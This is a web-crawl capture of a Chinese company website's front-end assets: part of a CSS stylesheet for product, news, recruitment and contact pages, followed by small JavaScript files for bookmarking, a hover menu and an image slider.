	border:1px solid #d5d5d5;
		float:left;
		margin:0px 34px;
	}
.product_similar ul li p{
	height:35px;
	text-align:center;
	line-height:35px;

	}
	
	
.newslist li{
	height:80px;
	margin-bottom:35px;
	}
.newslist li h2{
	font-size:12px;

	}
.newslist li h2 a{
	margin-left:10px;
	}
.newslist li h2 span{
	font-weight:normal;
	color:#909090;
	}
.dot_line{
	height:2px;
	width:100%;
	border-bottom:1px dotted #a7a7a7;
	}
.news_detail_title{
	text-align:center;
	height:50px;
	margin-bottom:40px;
	}
.news_detail_title h2{
	font-size:12px;
	line-height:30px;
	}
.news_detail_title span{
	color:#909090;
	line-height:24px;
	}
.honor_con li{
	float:left;
	margin-right:75px;
	height:305px;
	
	}
.honor_con li:nth-child(5n){
	margin-right:0px;
	
	}
.subsummary{
	text-align:center;
	margin-top:30px;
	}
	
	
	
.recruitlist tr td {
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	padding-left: 10px;
}
.recruitlist {
	border: 1px solid #CCC;
	margin-bottom: 20px;
}
.recruitlist .line2,.recruit_detail .line2  {
	background-color: #f7f7f7;
}
.recruit_detail tr th {
	color: #244672;
	font-size: 14px;
	padding-left: 40px;
}
.recruit_detail {
	border: 1px solid #CCC;
	
}
.recruit_detail tr td {
	border: 1px solid #CCC;
	padding-left: 15px;
	line-height: 30px;
}
.recruit_detail tbody tr th {
	border: 1px solid #CCC;
}
.recuit_add_content {
	padding-top: 20px;
}
.recuit_add_content td,.recuit_add_content tr {
	border-top-color: #CCC;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	border-left-color: #CCC;
}
.recuit_add_input {
	height: 22px;
	width: 125px;
	border: 1px solid #CCC;
}
.recuit_add_textarea {
	height: 80px;
	width: 610px;
	border: 1px solid #CCC;}
	
	
	
	
.con_img{
	width:100%;
	height:201px;
	}
.con_content{
	width:100%;
	height:425px;
	margin-top:35px;
	margin-bottom:75px;
}

.con_left{
	float:left;
	width:318px;
}
.con_right{
	float:right;
	width:543px;
	
	height:100%;
	}
.con_left h2{
	color:#3c3c3c;
	font-size:14px;
    font-weight:normal;
	padding-left:15px;
	background:url(../img/content/con_dot.jpg) no-repeat 0px center;
	margin-bottom:9px;

	}

.con_left_top{
	height:72px;
	}
.con_left_top span{
	font-size:24px;
	line-heiht:40px;
   padding-left:15px;
	}
.con_left_center{
	height:200px;
	
	}
.con_left_center span{
    line-height:28px;
	padding-left:15px;
	}
.con_left_bottom{
	height:153px;
	}
.con_left_bottom span img{
	margin-top:5px;
	}
.con_right h2{
	color:#3c3c3c;
	font-size:14px;
    font-weight:normal;
	padding-left:15px;
	background:url(../img/content/con_dot.jpg) no-repeat 0px center;
	margin-bottom:9px;

	}
.con_right p{
	height:50px;
	margin-bottom:10px;
	line-height:20px;
	padding-left:15px;
	}
.con_right_form{
	padding-top:5px;
	margin:auto;
	padding-left:15px;
	}
.con_right_form h3{
	font-size:12px;
	font-weight:normal;
	}
.con_right_form input{
	border:none;
	padding-left:10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing:border-box;
	color:#a4a4a4;
	width:100%;
	height:35px;
    background:#000;
	color:#fff;
	}
.con_right_form p{
	height:15px;
	line-height:15px;
	margin-bottom:20px;
	padding:0px;
	text-align:left;
	color:#F33;
	}
.con_right_form textarea{
		padding-left:10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing:border-box;
height:142px;
border:none;
	width:100%;
	font-size:12px;
	color:#a4a4a4;
	margin:0px;
	    background:#000;
	color:#fff;
	}
.con_right_form h2{
	text-align:center;
	font-weight:normal;
	background:none;
	}
.con_right_form h2 input{
	height:30px;
	width:60px;
	cursor:pointer;
	border:none;
	margin:0px;
	}
.con_right_form span{
	display:inline-block;
	width:30px;
	} 
.main-container ul li p{
	line-height:24px;
	margin-top:20px;
	}
.prenext{
	height:30px;
	width:100%;
	background:#e1e1e1;
	margin-top:20px;
	line-height:30px;


	}
.prenext span{
	margin-left:40px;
	}
.product_img_cata{
height:274px;
width:100%;
border-bottom:1px solid #c7c7c7;
margin-top:30px;
padding-bottom:15px;

	}
.product_img_cata .pr_left{
	width:312px;
	float:left;
	margin-left:10px;
	height:274px;
	}
.product_img_cata .pr_right{
	width:475px;
	float:right;
	}
.pr_right_top{
	height:140px;
	}
.pr_right_top h2{
	line-height:50px;
	}
.pr_right_top p{
	width:225px;
   display:inline-block;
   padding:0px;
   margin:0px;
   line-height:24px;
}
.pr_right_bottom{
	height:134px;
	}

.pr_right_bottom ul li{
	float:left;
	margin-right:20px;
	}
.pr_right_bottom ul li:last-child{
	margin-right:0px;
	}
.pd_top{
	line-height:30px;
	font-size:14px;
	color:#3c3c3c;
	}




.join_left{
	width:380px;
	}
.join_left h2{
	color:#3c3c3c;
	font-size:14px;
    font-weight:normal;
	padding-left:15px;
	background:url(../img/content/con_dot.jpg) no-repeat 0px center;
	margin-bottom:9px;

	}
.join_left span{
	line-height:50px;
	padding-left:15px;
	}
.join_right{
	width:500px;
	
	}
	
.join_right h2{
		color:#3c3c3c;
	font-size:14px;
    font-weight:normal;
	padding-left:15px;
	background:url(../img/content/con_dot.jpg) no-repeat 0px center;
	margin-bottom:9px;
	}
	
.join_form input{
	
	width:375px;
	height:25px;
	border:1px solid #c9c9c9;
	line-height:30px;
	}
.join_form textarea{
	width:375px;
	height:155px;

	}
.join_button{
	height:35px;
	text-align:center;
	}
.join_button input{
	line-height:35px;
	height:35px;
	border:none;
	width:60px;
	background:#a05856;
	color:#fff;
	cursor:pointer;
	}
.join_button span{
	width:75px;
	display:inline-block;
	}
.market_out{ text-align:center;}
.link{
	text-align:center;
}
.link a{
	color:#FFF;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.henghuaqipei.com/assets/js/addfavorite.js
body_size: 207
content:

function addfavorite(url,name)
{
   if (document.all)
   {
      window.external.addFavorite(url,name);
   }
   else if (window.sidebar)
   {
      window.sidebar.addPanel(name, url, "");
   }
} 

--- FILE ---
content_type: application/javascript
request_url: http://www.henghuaqipei.com/assets/js/menu.js
body_size: 430
content:
            $(function() {
				/**
				 * the menu
				 */
				var $menu = $('#ldd_menu');
				
				/**
				 * for each list element,
				 * we show the submenu when hovering and
				 * expand the span element (title) to 510px
				 */
				$menu.children('li').each(function(){
					var $this = $(this);
					
					var $span = $this.children('span');
					$span.data('width',$span.width());
					
					$this.bind('mouseenter',function(){
						$menu.find('.ldd_submenu').stop(true,true).hide();
						$span.stop().animate({},300,function(){
							$this.find('.ldd_submenu').slideDown(300);
						});
					}).bind('mouseleave',function(){
						$this.find('.ldd_submenu').stop(true,true).hide();
						
					})
				});var $switch=$(".switch")
				$switch.children('li').each(function(){
					var $this = $(this);
					
					$this.bind('mouseenter',function(){
						$switch.children('li').removeClass('active')
						$this.addClass('active');
						
					});
					$this.bind('mouseleave',function(){
						$switch.children('li').removeClass('active')
						
						
					});
				});
            });


--- FILE ---
content_type: application/javascript
request_url: http://www.henghuaqipei.com/assets/js/img/sl.js
body_size: 1258
content:
$(function() {
	jQuery.focus = function(slid) {
		var sWidth = $(slid).width(); //获取焦点图的宽度（显示面积）
		var inlen = $(slid).find("ul li").length; //获取焦点图个数
		var suoyin = 0;
		var inpicTimer;
		
		//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
		var btn = "<div class='btn'>";
		for(var i=0; i < inlen; i++) {
			btn += "<span>"+"</span>";
		}
		$(slid).append(btn);
	
		//为小按钮添加鼠标滑入事件，以显示相应的内容
		$(slid+" div.btn span").mouseenter(function() {
			suoyin = $(slid+" .btn span").index(this);
			showPics(suoyin);
		}).eq(0).trigger("mouseenter");
	
		//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
		
		//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
		$(slid).hover(function() {
			clearInterval(inpicTimer);
		},function() {
			inpicTimer = setInterval(function() {
				showPics(suoyin);
				suoyin++;
				if(suoyin == inlen) {suoyin = 0;}
			},4000); //此4000代表自动播放的间隔，单位：毫秒
		}).trigger("mouseleave");
		
		//显示图片函数，根据接收的suoyin值显示相应的内容
		function showPics(suoyin) { //普通切换
			var nowLeft = -suoyin*sWidth; //根据suoyin值计算ul元素的left值
			$(slid+" ul").stop(true,false).animate({"left":nowLeft},300); //通过animate()调整ul元素滚动到计算出的position
			$(slid+" .btn span").removeClass("on").eq(suoyin).addClass("on"); //为当前的按钮切换到选中的效果
			$(slid+" .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(suoyin).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
		}
	
	};
	
	var company_about_icon=$(".company_about_icon");
    var arrow=$(".company_slider img");
	var button_icon=$(".company_about_icon li");
	var sHeight=company_about_icon.height();
    var aheight=arrow.height();
	button_icon.click(function(){
		suoyin = button_icon.index(this);
			showContent(suoyin);
		})
	function showContent(){
		
		var nowTop = -suoyin*sHeight;
	    var arrowTop;
		switch(suoyin){
			case 0:arrowTop='60';break;
			case 1:arrowTop='200';break;
			case 2:arrowTop='355';break;
			
			}

		$('.company_aoubt_content ul').stop(true,false).animate({"top":nowTop},300); 
	    $('.company_slider img').stop(true,false).animate({"top":arrowTop+'px'},300);
	}

});

